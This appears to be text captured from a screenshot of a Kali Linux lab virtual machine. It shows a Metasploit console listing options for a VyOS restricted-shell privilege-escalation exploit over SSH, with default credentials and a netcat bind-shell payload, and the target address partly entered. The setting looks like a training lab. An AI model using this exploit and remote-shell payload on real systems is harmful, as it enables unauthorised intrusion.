 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2021.3-vmwar... GSM-TRIAL-21.04.8-VMware-... Metasploitable2-Linux
kali@kali: ~ 06:53 PM
kali@kali: ~
File Actions Edit View Help
msf6 exploit(linux/ssh/vyos_restricted_shell_privesc) > options
Module options (exploit/linux/ssh/vyos_restricted_shell_privesc):
Name Current Setting Required Description
PASSWORD vyos yes SSH password
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
USERNAME vyos yes SSH username
Payload options (cmd/unix/bind_netcat):
Name Current Setting Required Description
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/ssh/vyos_restricted_shell_privesc) > set rhosts 192.168.3
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
DELL
1:53 PM
11/16/2021